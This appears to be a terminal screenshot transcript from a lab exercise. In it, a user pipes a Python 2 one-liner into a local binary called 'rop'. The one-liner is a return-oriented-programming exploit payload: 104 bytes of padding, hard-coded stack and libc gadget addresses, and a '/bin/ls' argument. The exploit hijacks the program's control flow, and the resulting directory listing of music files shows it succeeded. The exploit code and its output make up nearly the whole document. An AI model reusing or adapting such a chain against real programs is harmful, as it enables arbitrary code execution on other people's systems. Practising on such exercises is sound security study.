 root@Larisa:/mnt/c/users/larisa/desktop# python2 -c 'print("/bin/ls\x00"+"\x30\xa7\xbf\xca\xff\x7f\x00\x00"+"\x00\x00\x0
0\x00\x00\x00\x00\x00"+104*"A"+"\xe0\xa7\xbf\xca\xff\x7f\x00\x00"+"\x6a\x3b\x0b\x51\x0f\x7f\x00\x00"+"\x30\xa7\xbf\xca\x
ff\x7f\x00\x00"+"\x1f\x60\x0b\x51\x0f\x7f\x00\x00"+"\x38\xa7\xbf\xca\xff\x7f\x00\x00"+"\x92\x2c\x1d\x51\x0f\x7f\x00\x00"
+"\x00\x00\x00\x00\x00\x00\x00\x00"+"\x00\x00\x00\x00\x00\x00\x00\x00"+"\x70\x31\x17\x51\x0f\x7f\x00\x00")'|./rop
'Billie Eilish - Therefore I Am.mp3'
'Black Gryph0n & Baasik - Insane (A Hazbin Hotel Song).mp3'
'Block B - Nillili Mambo ( ).mp3'
Chestii